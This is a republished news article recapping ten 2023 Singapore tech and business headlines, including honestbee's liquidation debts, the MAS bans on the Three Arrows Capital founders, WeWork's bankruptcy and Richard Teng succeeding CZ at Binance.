      <!--row-->
      <div class="row">
        <!--col-md-->
                                                <div class="col-md-9">
                    		                  <div class="mg-blog-post-box"> 
              <div class="mg-header">
                                <div class="mg-blog-category"> 
                      <a class="newsup-categories category-color-1" href="https://thenewscompany.org/category/society/" alt="View all posts in Society"> 
                                 Society
                             </a>                </div>
                                <h1 class="title single"> <a title="Permalink to: 2023 recap: A look back at 10 headlines that made waves in S’pore’s tech and business landscape">
                  2023 recap: A look back at 10 headlines that made waves in S’pore’s tech and business landscape</a>
                </h1>

                <div class="media mg-info-author-block"> 
                                    <a class="mg-author-pic" href="https://thenewscompany.org/author/"> <img alt='' src='https://secure.gravatar.com/avatar/?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo avatar-default' height='150' width='150' loading='lazy'/> </a>
                                  <div class="media-body">
                                        <h4 class="media-heading"><span>By</span><a href="https://thenewscompany.org/author/"></a></h4>
                                                            <span class="mg-blog-date"><i class="fas fa-clock"></i> 
                      Dec 18, 2023</span>
                                      </div>
                </div>
              </div>
              <img width="1024" height="538" src="https://thenewscompany.org/wp-content/uploads/2023/12/honestbee-f1-1024x538-1k7Gnd.jpeg" class="img-fluid wp-post-image" alt="" srcset="https://thenewscompany.org/wp-content/uploads/2023/12/honestbee-f1-1024x538-1k7Gnd.jpeg 1024w, https://thenewscompany.org/wp-content/uploads/2023/12/honestbee-f1-1024x538-1k7Gnd-300x158.jpeg 300w, https://thenewscompany.org/wp-content/uploads/2023/12/honestbee-f1-1024x538-1k7Gnd-768x404.jpeg 768w" sizes="(max-width: 1024px) 100vw, 1024px" />              <article class="small single">
                <div>
<p>Amidst the backdrop of a global cost-of-living crisis, an expanding war in the Middle East and increasing concerns of a possible recession, Singapore’s tech and business landscape has navigated choppy waters over the past year. </p>
<p>Some suffered, some persevered, while some have even thrived in the face of adversity. Here are some notable headlines that have made waves in the tech and business landscape in 2023:</p>
<h2 class="wp-block-heading"><strong>1) Creative Technology CEO passes away at 67 </strong></h2>
<p><a target="_blank" href="https://vulcanpost.com/wp-content/uploads/2023/12/creative-technology-ceo.jpg" rel="noopener"></a>Image Credit: Creative Technology</p>
<p>Sim Wong Hoo was widely known as the founder, chairman, and CEO of Creative Technology, a Singapore-based company known for its innovative and high-quality audio products. </p>
<p>Unfortunately, he <a target="_blank" href="https://vulcanpost.com/812792/creative-technology-founder-ceo-sim-wong-hoo/" rel="noopener">passed away in January</a> at the age of 67, leaving behind a legacy as a successful businessman and innovative thinker. </p>
<p>Sim started his career in 1981 by opening a small computer repair shop in Chinatown with his childhood friend Ng Kai Wa. Back then, the duo’s first project was a multilingual computer with sound and music capabilities, but it was not successful due to a lack of demand and third-party support.</p>
<p>In 1988, Sim established an office in the United States and began selling the standalone Sound Blaster sound card, which quickly gained popularity in the gaming industry and led to the success of Creative Technology. </p>
<p>Four years later in 1992, the company became the first Singaporean company to be listed on the US Nasdaq stock exchange, and by 2000, Sim was named Singapore’s youngest billionaire at the age of 45.</p>
<p>Under Sim’s leadership, Creative Technology grew into a global brand, with a reputation for producing some of the best audio products on the market. One of the company’s most notable products is the Sound Blaster, a line of sound cards that revolutionised personal computer audio and helped establish Creative Technology as a leader in the field.</p>
<p>Today, Creative has global offices in Shanghai, Tokyo, Dublin, and Silicon Valley, and last year, it raked in sales of US$61 million.</p>
<h2 class="wp-block-heading"><strong>2) Honestbee owes S$319.9 million to former staff, vendors, creditors</strong></h2>
<p><a target="_blank" href="https://vulcanpost.com/wp-content/uploads/2023/12/honestbee-f1.jpg" rel="noopener"></a>Image Credit: Honestbee</p>
<p>Founded in 2015 by three Singaporean entrepreneurs — Joel Sng, Isaac Tay, and Jonathan Low — honestbee quickly gained momentum as an e-grocer. The company experienced remarkable success within months of its operation, successfully establishing a presence in eight countries across Asia by the end of 2018.  </p>
<p>But as swiftly as it achieved success, its downfall was equally rapid – in 2019, the company faced a financial crisis due to poor capital management by its co-founder and CEO at the time, Joel Sng. </p>
<p>As the company grappled to maintain its stability, Joel was ultimately ousted from his position, with <a target="_blank" href="https://vulcanpost.com/670559/honestbee-ong-lay-ann-ceo-singapore/" rel="noopener">Ong Lay Ann assuming the role of CEO</a>. Although Ong embarked on a series of strategic measures to reorganise the company, these attempts proved futile as the company was ultimately <a target="_blank" href="https://www.dealstreetasia.com/stories/honestbee-sg-high-court-197932" rel="noopener">placed under liquidation</a> in July 2020.</p>
<p>In May this year, the failed grocery delivery startup was <a target="_blank" href="https://vulcanpost.com/828329/honestbee-still-owes-319-9-million-debt/" rel="noopener">reported to have had no funds</a> available to settle outstanding debts to former staff, vendors, and other unsecured creditors, amounting to S$319.9 million. BDO, the appointed liquidator for honestbee, was only able to recover S$720 from excess payments related to “electrical supplies.”</p>
<p>The company’s sole secured creditor, Formation Group, has only managed to recover S$700,000 from honestbee’s assets, a far cry from the US$4 million worth of debentures held by the venture capital. </p>
<h2 class="wp-block-heading"><strong>3) Circles.Life executes layoffs amidst allegations of toxic management </strong></h2>
<p><a target="_blank" href="https://vulcanpost.com/wp-content/uploads/2023/12/circles-life.jpeg" rel="noopener"></a> Image Credit: Circles.Life via Facebook</p>
<p>Singapore’s thriving tech industry, once hailed as a beacon of growth and innovation, has been hit hard by the tech winter. </p>
<p>This downturn in the tech sector has forced several prominent companies, including digital telco <a target="_blank" href="https://vulcanpost.com/813228/circles-life-building-growing-singapores-first-digital-telco/" rel="noopener">Circles.Life</a>, to <a target="_blank" href="https://vulcanpost.com/832819/circles-life-layoff-company-refutes-allegations-singapore/" rel="noopener">implement significant layoffs</a> earlier in June.  </p>
<p>While the exact number of employees affected by the recent layoffs remains unverified, it is estimated to be around 20 to 30 employees. This comes after an earlier round of layoffs in May, which reportedly impacted at least 50 employees. </p>
<p>Circles.Life, which currently has nearly 1,000 employees according to LinkedIn, saw various departments affected, including Marketing, P&amp;C, Engineering, Product, and the entire B2B Circles X team. </p>
<p>Affected employees were apparently provided with the standard severance package – a two-month notice period and gardening leave – depending on their duration of employment. </p>
<p>According to some of the digital telco’s employees, the most recent layoffs were handled in a similar manner to a previous round of layoffs in 2020. Employees were informed through individual meetings dubbed “quick sync” with their line managers, while some received physical letters or emails on the day itself. </p>
<p>However, the layoffs were not communicated to the wider company. </p>
<p>In response to Vulcan Post’s inquiries about the layoff, a spokesperson from Circles.Life refuted the claims, dismissed the remarks from the affected employees as “untrue”. However, the ex-employees showed their “agreement of separation and release” from the company to Vulcan Post, contradicting the spokesperson’s statement. </p>
<h2 class="wp-block-heading"><strong>4) 3AC senior executives get nine-year ban from MAS</strong></h2>
<p><a target="_blank" href="https://vulcanpost.com/wp-content/uploads/2023/12/c9edbaebf7c547e5bfb0474814dea0d9.jpeg" rel="noopener"></a>Image Credit: T. Schneider / Shutterstock<br /><a target="_blank" href="https://vulcanpost.com/839752/telegram-to-launch-crypto-wallet-ton-space-november/" rel="noopener"></a><a target="_blank" href="https://vulcanpost.com/839752/telegram-to-launch-crypto-wallet-ton-space-november/" rel="noopener"></a></p>
<p>In June 2022, Singapore-based cryptocurrency hedge fund Three Arrows Capital <a target="_blank" href="https://vulcanpost.com/793912/three-arrows-capital-crypto-liquidation-insolvency/" rel="noopener">failed to pay its debts</a>, so it had to undergo liquidation. </p>
<p>Later in January 2023, the founders of Three Arrows Capital resurfaced, seeking <a target="_blank" href="https://vulcanpost.com/814224/three-arrows-capital-seeks-funding-gtx-fill-ftx-void/" rel="noopener">US$25 million to fund its new venture</a> called GTX. </p>
<p>Three months ago, Three Arrows Capital <a target="_blank" href="https://vulcanpost.com/839771/three-arrows-capital-nine-year-ban-mas/" rel="noopener">returned to the hot seat</a> again as the Monetary Authority of Singapore (MAS) <a target="_blank" href="https://www.sgpc.gov.sg/api/file/getfile/MAS%20Media%20Release%20-%20MAS%20issues%20Prohibition%20Orders%20against%20Three%20Arrows%20Capital%20Zhu%20Su%20and%20Kyle%20Livingston%20Davies.pdf?path=/sgpcmedia/media_releases/mas/press_release/P-20230914-1/attachment/MAS%20Media%20Release%20-%20MAS%20issues%20Prohibition%20Orders%20against%20Three%20Arrows%20Capital%20Zhu%20Su%20and%20Kyle%20Livingston%20Davies.pdf" rel="noopener">imposed nine-year prohibition orders</a> (POs) against its former senior executives Zhu Su and Kyle Livingston Davies, for multiple violations of the Securities and Futures Act 2001 (SFA) and Securities and Futures (Licensing and Conduct of Business) Regulations (SFR). </p>
<p>The POs, which came into effect on September 13, 2023, bar Zhu and Davies from engaging in any regulated activity and prohibit them from participating in the management, directorship, or substantial shareholding of any capital market services firm governed by the SFA.</p>
<p>The stern action by MAS comes as a result of a series of regulatory breaches committed by Three Arrows Capital and its top management. </p>
<p>After reprimanding the firm back in June 2022 for several infractions, including providing false information to MAS, further inquiries by MAS revealed additional violations of the SFA and SFR committed by Three Arrows Capital between August 2020 and January 2022.</p>
<h2 class="wp-block-heading"><strong>5) Grab co-founder Tan Hooi Ling to step down from operating roles by end-2023 </strong></h2>
<p><a target="_blank" href="https://vulcanpost.com/wp-content/uploads/2023/12/grab-tan.jpeg" rel="noopener"></a>Image Credit: Grab</p>
<p>On May 25, Southeast Asian ride-hailing and delivery giant Grab <a target="_blank" href="https://vulcanpost.com/828379/tan-hooi-ling-step-down-operating-roles-grab/" rel="noopener">announced</a> that co-founder Tan Hoo Ling has informed its board of directors of her intention to step down from her operating roles at Grab, including her directorship, by the end of this year. Moving forward, Tan would be transitioning into an advisory role with Grab. </p>
<p>Tan co-founded Grab with Anthony Tan, Group CEO, in 2012 and worked at other companies in the US before rejoining Grab in April 2015. The company was also known as MyTeksi back then, starting out as a mobile app that connected passengers with licensed taxis in Malaysia. </p>
<p>MyTeksi soon expanded to other countries in the region as GrabTaxi, including Singapore, Thailand, and the Philippines, where the taxi market was highly fragmented and unregulated. <a target="_blank" href="https://vulcanpost.com/818803/tan-hooi-ling-quiet-co-founder-of-grab/" rel="noopener">Tan played a crucial role</a> in establishing the company’s operations in these countries, leveraging her consulting background to navigate complex regulatory and logistical challenges.</p>
<p>The company later rebranded to Grab in 2016 to reflect its expansion beyond just ride-hailing to a super app platform that also offers food delivery, digital payments, and other services.</p>
<p>Up until January 2022, Tan led various operations and technology teams as the company’s Chief Operating Officer (COO). Currently, she leads its technology organisation, and is mentoring the next-generation of technology leaders. Tan has also served as a member of Grab’s Board of Directors since its public listing in December 2021. </p>
<h2 class="wp-block-heading"><strong>6) Grab’s potential acquisition of foodpanda</strong></h2>
<p><a target="_blank" href="https://vulcanpost.com/wp-content/uploads/2023/12/grab-foodpanda-1536x963-1.jpg" rel="noopener"></a>Image Credit: Tzido / depositphotos</p>
<p>In September, Delivery Hero, the German-based parent of food delivery service foodpanda, reportedly confirmed preliminary talks to offload its Asian operations to a prospective buyer. </p>
<p>The final price of the acquisition might reach over €1 billion (about S$1.5 billion), and would include foodpanda’s branches in Singapore, Cambodia, Malaysia, Myanmar, Philippines, Thailand, and Laos. </p>
<p>Singapore-headquartered Grab has been <a target="_blank" href="https://vulcanpost.com/840433/grab-might-acquire-foodpandas-asian-operations-for-s1-5-billion/" rel="noopener">floated as a potential buyer</a> of foodpanda’s operations in Southeast Asia. The company, however, has yet to confirm the reports and no official statement has been released.</p>
<p>The purchase of foodpanda would position Grab aa a virtual monopolist in Southeast Asian food deliveries, where it already commands 50 per cent of the market (or more), challenged only by foodpanda, which holds around 30 to 40 per cent, depending on the country. </p>
<p>Prior to reports of the potential buyout, Grab <a target="_blank" href="https://vulcanpost.com/834475/grab-to-acquire-taxi-operator-trans-cab/" rel="noopener">announced its acquisition</a> of Singapore’s third-largest taxi operator Trans-cab back in July.</p>
<p>The purchase, which will also strengthen Grab’s position in the ride-hailing industry, was <a target="_blank" href="https://www.straitstimes.com/singapore/transport/grab-buying-s-pore-s-third-largest-taxi-company-trans-cab" rel="noopener">estimated to be around S$100 million</a> and includes Trans-cab’s fleet of more than 2,500 taxis and private-hire vehicles, maintenance workshop, and fuel pump operations.</p>
<h2 class="wp-block-heading"><strong>7) Flash Coffee winds up Singapore business</strong></h2>
<p><a target="_blank" href="https://vulcanpost.com/wp-content/uploads/2023/12/flash-coffee-strike-2.jpg" rel="noopener"></a>Image Credit: Christopher Lim via Google reviews</p>
<p>Just two months ago, homegrown coffee chain Flash Coffee <a target="_blank" href="https://vulcanpost.com/842462/flash-coffee-in-talks-of-potential-sale-and-exit-from-singapore/" rel="noopener">shuttered all its 11 outlets</a> in Singapore. According to media reports, the founder and CEO of the company, David Brunier, alongside director Sebastian Hannecker, filed for a voluntary winding-up due to its liabilities on October 11. </p>
<p>Flash Coffee’s Singapore business owes over S$14 million to over 150 creditors, including employees who are owed up to two months’ salaries and CPF contributions. </p>
<p>At its peak, the company was opening up to three new outlets per week and managed close to 250 stores and 1,400 employees across various markets in Asia. The coffee chain also successfully closed a <a target="_blank" href="https://vulcanpost.com/826289/flash-coffee-raises-us50m-series-b-funding/" rel="noopener">US$50 million Series B funding</a> round in May following a round of layoffs last November. </p>
<p>However, the company has actually struggled to fundraise for some time, with its latest US$50 million funding round representing an accumulated series of capital injections since the start of 2022. </p>
<p>While it has achieved breakeven profitability across several markets during the COVID-19 lockdowns, the company saw this reverse after the lockdown restrictions were lifted.</p>
<p>Meanwhile, the coffee chain’s business in Thailand was <a target="_blank" href="https://turncapital.io/2023/11/21/news-releaseturn-capital-acquires-flash-coffee-in-thailand/" rel="noopener">acquired by venture capitalist (VC) Turn Capital</a> for an undisclosed sum last month. The VC firm plans to expand the coffee firm’s presence across the country by opening more than 100 new stores in the next two years, bringing the total number of outlets in the country to over 200.</p>
<h2 class="wp-block-heading"><strong>8) Musk’s takeover of Twitter and rebrand to X</strong></h2>
<p><a target="_blank" href="https://vulcanpost.com/wp-content/uploads/2023/12/elon-musk-x.-com.jpg" rel="noopener"></a>Image Credit: Twitter/ Getty</p>
<p>In April of 2022, <a target="_blank" href="https://vulcanpost.com/786360/tesla-ceo-elon-musk-acquire-twitter-us-44b/" rel="noopener">Elon Musk made his first bid</a> to take Twitter over for US$44 billion, which valued the company roughly 38 per cent above its stock price at the time. About 10 days later, Twitter accepted the offer. </p>
<p>In the following months, a lengthy legal battle ensued as Musk sought to put the deal on hold until July, when he ultimately withdrew his offer. However, by October 2022, the billionaire finally closed the deal to buy the social media service. </p>
<p>On his first day, Musk begun clearing house, firing Twitters CEO, CFO, general counsel and head of Legal, Trust, and Safety. By January 2023, the company was left with just 2,300 employees, a far cry from the 7,400 people the company had employed prior to his takeover. </p>
<p>Alongside the layoffs, Musk has also made a series of changes to Twitter’s platform, including the introduction of new features for its paid subscription users (otherwise known as Twitter Blue users) such as Tweet limits of up to 25,000 characters. </p>
<p>In July, Musk <a target="_blank" href="https://vulcanpost.com/834888/elon-musk-rebrands-twitter-to-x-tweets-now-called-xs/" rel="noopener">rebranded the social media app to “X”</a>, replacing the app’s iconic blue bird logo with a new logo, which features a white X against a black background.</p>
<p>With the rebranding, Musk aims to create a “super app” that can compete with the likes of WeChat, extending its functions beyond a mere social media app.</p>
<h2 class="wp-block-heading"><strong>9) WeWork files for bankruptcy</strong></h2>
<p><a target="_blank" href="https://vulcanpost.com/wp-content/uploads/2023/12/wework-op-fi.jpg" rel="noopener"></a>Image Credit: The New Yorker</p>
<p>Global coworking company WeWork <a target="_blank" href="https://vulcanpost.com/844114/wework-plans-to-file-for-bankruptcy-grapples-with-hefty-losses-debts/" rel="noopener">filed for a Chapter 11 bankruptcy</a> in New Jersey federal court on November 7 as the company grappled with hefty losses and a massive debt pile. In an initial filing, the company reported debts of US$18.65 billion against total assets of US$15.06 billion. </p>
<p>The SoftBank Group-backed company, which once valued at US$47 billion, has been in turmoil since its plans to go public in 2019 imploded following investors’ scepticism over its business model of taking long-term leases and renting them for the short term and worries over its hefty losses. </p>
<p>While WeWork finally managed to go public in 2021 at a much-reduced valuation, it has continued to lose money despite its major backer sinking tens of billions to support the company. Four months earlier, the company announced in its second quarter earnings release that it had “substantial debt” about its ability to continue its operations over the next year. </p>
<p>The company has also seen the departure of numerous top executives this year, including CEO Sandeep Mathrani. </p>
<p>However, WeWork assured that it’s <a target="_blank" href="https://www.businesstimes.com.sg/property/wework-insists-its-business-usual-singapore-amid-talk-us-parent-seeking-bankruptcy" rel="noopener">“business as usual”</a> in Singapore as the bankruptcy filing is limited to WeWork’s locations in the United States and Canada.</p>
<p>WeWork first entered into the Singapore market through their acquisition of homegrown coworking company Spacemob in 2017. The company currently operates 14 locations across Singapore, serving clients ranging from government agencies to MNCs and start-ups. </p>
<h2 class="wp-block-heading"><strong>10) Richard Teng replaces CZ as Binance CEO</strong></h2>
<p><a target="_blank" href="https://vulcanpost.com/wp-content/uploads/2023/12/richard-teng-binance-ceo-1536x806-1.jpg" rel="noopener"></a>Image Credit: ADGM</p>
<p>While Binance remains the biggest player in the crypto industry worldwide, like most crypto companies, it <a target="_blank" href="https://vulcanpost.com/840959/binance-is-crumbling-and-cz-may-be-forced-to-resign-to-save-it/" rel="noopener">hasn’t had a particularly good year</a> following the deflation of the crypto bubble and collapse of one of its main competitors, FTX, in November last year.</p>
<p>In addition to the bear market, the crypto company has also found itself embroiled in a legal saga with US authorities, with the US Securities and Exchange Commission (SEC) — the federal agency tasked with protecting investors and maintaining the integrity of the securities market — filing a lawsuit against Binance and its CEO Changpeng Zhao (CZ), as well as several other entities within the platform’s corporate conglomerate.</p>
<p>The legal saga came to an end earlier in November as the company has reportedly agreed to pay a massive US$4.3 billion settlement fine. Its CEO had also stepped down and is expected to pay an additional criminal fine of US$150 million.</p>
<p>CZ’s <a target="_blank" href="https://vulcanpost.com/845854/singaporean-richard-teng-replaces-cz-as-binance-ceo/" rel="noopener">replacement is Richard Teng</a>, a Singaporean who joined the company in 2021 as the CEO of its Singapore business before moving up to become the global Head of Regional Markets.</p>
<p>Richard first started his career at the Monetary Authority of Singapore, and after a successful 13-year stint, during which he ascended to the role of Director of Corporate Finance, he transferred to the Singapore Exchange as Chief Regulatory Officer between 2007 and 2015.</p>
<p>After leaving Singapore and immediately before joining Binance six years later, he served as the CEO of the Abu Dhabi Global Market financial centre, which, during his tenure, began attracting crypto companies seeking to operate out of the UAE.</p>
<p><a target="_blank" href="https://www.anext.com.sg/about?channel_code=MKT-VP-DEPO-ALWAYS_ON-PROSPECTING-BUSINESS_ACCOUNT&amp;utm_source=vp&amp;utm_medium=article&amp;utm_campaign=content_vp_startups_biz_acc" rel="noopener">ANEXT Bank</a>, a Singapore-based digital bank regulated by MAS, empowers startups with easy and accessible financing to fuel their business growth and expansion.</p>
<p><em>Featured Image Credit: Ivan The – Running Man/ Creative Technology/ Roslan Rahman via AFP/ X/ Alamy/ Doc.Investx </em></p>
<p><strong>Also Read: <a target="_blank" href="https://vulcanpost.com/811018/10-headlining-events-tech-business-2022-singapore/" rel="noopener">Tech layoffs to digibanks: 10 headlining events in S’pore’s tech and business scene for 2022</a></strong></p>
</div>
<p></p>
<p>Checkout latest world news below links :<br />
<a href="https://worldnewsera.com/" target="_blank" rel="noopener">World News</a> || <a href="https://worldnewsera.com/news" target="_blank" rel="noopener">Latest News</a> || <a href="https://worldnewsera.com/news/us-news" target="_blank" rel="noopener">U.S. News</a></p>
<p><a class="sourcewne" href="https://vulcanpost.com/847853/2023-recap-10-headlines-defined-singapore-tech-business-landscape/" target="_blank" rel="noopener">Source link</a></p>
<p>The post <a href="https://worldnewsera.com/lifestyle/2023-recap-a-look-back-at-10-headlines-that-made-waves-in-spores-tech-and-business-landscape/">2023 recap: A look back at 10 headlines that made waves in S’pore’s tech and business landscape</a> appeared first on <a href="https://worldnewsera.com/">WorldNewsEra</a>.</p>                                                     <script>
    function pinIt()
    {
      var e = document.createElement('script');
      e.setAttribute('type','text/javascript');
      e.setAttribute('charset','UTF-8');
      e.setAttribute('src','https://assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
      document.body.appendChild(e);
    }
    </script>
                     <div class="post-share">
                          <div class="post-share-icons cf">
                           
                              <a href="https://www.facebook.com/sharer.php?u=https://thenewscompany.org/2023/12/18/2023-recap-a-look-back-at-10-headlines-that-made-waves-in-spores-tech-and-business-landscape/" class="link facebook" target="_blank" >
                                <i class="fab fa-facebook"></i></a>
                            
            
                              <a href="http://twitter.com/share?url=https://thenewscompany.org/2023/12/18/2023-recap-a-look-back-at-10-headlines-that-made-waves-in-spores-tech-and-business-landscape/&#038;text=2023%20recap%3A%20A%20look%20back%20at%2010%20headlines%20that%20made%20waves%20in%20S%E2%80%99pore%E2%80%99s%20tech%20and%20business%20landscape" class="link twitter" target="_blank">
                                <i class="fab fa-twitter"></i></a>
            
                              <a href="mailto:?subject=2023%20recap:%20A%20look%20back%20at%2010%20headlines%20that%20made%20waves%20in%20S’pore’s%20tech%20and%20business%20landscape&#038;body=https://thenewscompany.org/2023/12/18/2023-recap-a-look-back-at-10-headlines-that-made-waves-in-spores-tech-and-business-landscape/" class="link email" target="_blank" >
                                <i class="fas fa-envelope"></i></a>


                              <a href="https://www.linkedin.com/sharing/share-offsite/?url=https://thenewscompany.org/2023/12/18/2023-recap-a-look-back-at-10-headlines-that-made-waves-in-spores-tech-and-business-landscape/&#038;title=2023%20recap%3A%20A%20look%20back%20at%2010%20headlines%20that%20made%20waves%20in%20S%E2%80%99pore%E2%80%99s%20tech%20and%20business%20landscape" class="link linkedin" target="_blank" >
                                <i class="fab fa-linkedin"></i></a>

                             <a href="https://telegram.me/share/url?url=https://thenewscompany.org/2023/12/18/2023-recap-a-look-back-at-10-headlines-that-made-waves-in-spores-tech-and-business-landscape/&#038;text&#038;title=2023%20recap%3A%20A%20look%20back%20at%2010%20headlines%20that%20made%20waves%20in%20S%E2%80%99pore%E2%80%99s%20tech%20and%20business%20landscape" class="link telegram" target="_blank" >
                                <i class="fab fa-telegram"></i></a>

                              <a href="javascript:pinIt();" class="link pinterest"><i class="fab fa-pinterest"></i></a>    
                          </div>
                    </div>

                <div class="clearfix mb-3"></div>
                
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://thenewscompany.org/2023/12/18/three-takeaways-from-giants-deflating-loss-to-saints/" rel="prev">Three takeaways from Giants’ deflating loss to Saints <div class="fas fa-angle-double-right"></div><span></span></a></div><div class="nav-next"><a href="https://thenewscompany.org/2023/12/18/10y-inflation-could-creep-back-up-as-seaborne-trade-interrupted-for-indexbdi-by-jimhuangchicago/" rel="next"><div class="fas fa-angle-double-left"></div><span></span> 10Y: Inflation Could Creep Back Up as Seaborne Trade Interrupted for INDEX:BDI by JimHuangChicago</a></div></div>
	</nav>                          </article>
            </div>
		                 <div class="media mg-info-author-block">
            <a class="mg-author-pic" href="https://thenewscompany.org/author/"><img alt='' src='https://secure.gravatar.com/avatar/?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo avatar-default' height='150' width='150' loading='lazy'/></a>
                <div class="media-body">
                  <h4 class="media-heading">By <a href ="https://thenewscompany.org/author/"></a></h4>
                  <p></p>
                </div>
            </div>
                          <div class="mg-featured-slider p-3 mb-4">
                        <!--Start mg-realated-slider -->
                        <div class="mg-sec-title">
                            <!-- mg-sec-title -->
                                                        <h4>Related Post</h4>
                        </div>
                        <!-- // mg-sec-title -->
                           <div class="row">
                                <!-- featured_post -->
                                                                      <!-- blog -->
                                  <div class="col-md-4">
                                    <div class="mg-blog-post-3 minh back-img" 
                                                                        style="background-image: url('https://thenewscompany.org/wp-content/uploads/2026/01/newspress-collage-3r5ysg0rc-1769375768231-ZPyoLV.jpeg');" >
                                      <div class="mg-blog-inner">
                                                                                      <div class="mg-blog-category"> <a class="newsup-categories category-color-1" href="https://thenewscompany.org/category/society/" alt="View all posts in Society"> 
                                 Society
                             </a><a class="newsup-categories category-color-1" href="https://thenewscompany.org/category/word/" alt="View all posts in World"> 
                                 World
                             </a>                                          </div>                                             <h4 class="title"> <a href="https://thenewscompany.org/2026/01/25/megabrothels-sex-acts-for-4-how-sun-soaked-brit-holiday-hotspot-became-europes-unlikely-prostitution-capital/" title="Permalink to: Megabrothels &amp; sex acts for £4 – how sun-soaked Brit holiday hotspot became Europe’s unlikely prostitution capital">
                                              Megabrothels &amp; sex acts for £4 – how sun-soaked Brit holiday hotspot became Europe’s unlikely prostitution capital</a>
                                             </h4>
                                            <div class="mg-blog-meta"> 
                                                                                          <span class="mg-blog-date"><i class="fas fa-clock"></i> 
                                              Jan 25, 2026</span>
                                                                                        <a href="https://thenewscompany.org/author/"> <i class="fas fa-user-circle"></i> </a>
                                              </div>   
                                        </div>
                                    </div>
                                  </div>
                                    <!-- blog -->
                                                                        <!-- blog -->
                                  <div class="col-md-4">
                                    <div class="mg-blog-post-3 minh back-img" 
                                                                        style="background-image: url('https://thenewscompany.org/wp-content/uploads/2026/01/newspress-collage-8ca7h3mti-1769375120916-x0qh7b.jpeg');" >
                                      <div class="mg-blog-inner">
                                                                                      <div class="mg-blog-category"> <a class="newsup-categories category-color-1" href="https://thenewscompany.org/category/society/" alt="View all posts in Society"> 
                                 Society
                             </a><a class="newsup-categories category-color-1" href="https://thenewscompany.org/category/word/" alt="View all posts in World"> 
                                 World
                             </a>                                          </div>                                             <h4 class="title"> <a href="https://thenewscompany.org/2026/01/25/pack-of-dingoes-to-be-put-down-over-aggressive-behaviour-after-death-of-teen-19-on-tourist-island/" title="Permalink to: Pack of dingoes to be PUT DOWN over ‘aggressive behaviour’ after death of teen, 19, on tourist island">
                                              Pack of dingoes to be PUT DOWN over ‘aggressive behaviour’ after death of teen, 19, on tourist island</a>
                                             </h4>
                                            <div class="mg-blog-meta"> 
                                                                                          <span class="mg-blog-date"><i class="fas fa-clock"></i> 
                                              Jan 25, 2026</span>
                                                                                        <a href="https://thenewscompany.org/author/"> <i class="fas fa-user-circle"></i> </a>
                                              </div>   
                                        </div>
                                    </div>
                                  </div>
                                    <!-- blog -->
                                                                        <!-- blog -->
                                  <div class="col-md-4">
                                    <div class="mg-blog-post-3 minh back-img" 
                                                                        style="background-image: url('https://thenewscompany.org/wp-content/uploads/2026/01/newspress-collage-uecxec9wu-1769373217911-IhqCAe.jpeg');" >
                                      <div class="mg-blog-inner">
                                                                                      <div class="mg-blog-category"> <a class="newsup-categories category-color-1" href="https://thenewscompany.org/category/society/" alt="View all posts in Society"> 
                                 Society
                             </a><a class="newsup-categories category-color-1" href="https://thenewscompany.org/category/word/" alt="View all posts in World"> 
                                 World
                             </a>                                          </div>                                             <h4 class="title"> <a href="https://thenewscompany.org/2026/01/25/boy-14-from-ireland-fled-after-high-speed-skiing-accident-left-man-49-dead-in-popular-tourist-hotspot/" title="Permalink to: Boy, 14, from Ireland fled after ‘high speed’ skiing accident left man, 49, dead in popular tourist hotspot">
                                              Boy, 14, from Ireland fled after ‘high speed’ skiing accident left man, 49, dead in popular tourist hotspot</a>
                                             </h4>
                                            <div class="mg-blog-meta"> 
                                                                                          <span class="mg-blog-date"><i class="fas fa-clock"></i> 
                                              Jan 25, 2026</span>
                                                                                        <a href="https://thenewscompany.org/author/"> <i class="fas fa-user-circle"></i> </a>
                                              </div>   
                                        </div>
                                    </div>
                                  </div>
                                    <!-- blog -->
                                                                </div>
                            
                    </div>
                    <!--End mg-realated-slider -->
                  <div id="comments" class="comments-area mg-card-box padding-20">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2023/12/18/2023-recap-a-look-back-at-10-headlines-that-made-waves-in-spores-tech-and-business-landscape/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://thenewscompany.org/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message" aria-hidden="true">Required fields are marked <span class="required" aria-hidden="true">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required" aria-hidden="true">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required" aria-hidden="true">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required" aria-hidden="true">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='25182' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div><!-- #comments -->      </div>
             <!--sidebar-->
          <!--col-md-3-->
            <aside class="col-md-3">
                              </aside>
          <!--/col-md-3-->
      <!--/sidebar-->
          </div>
  </div>
</main>
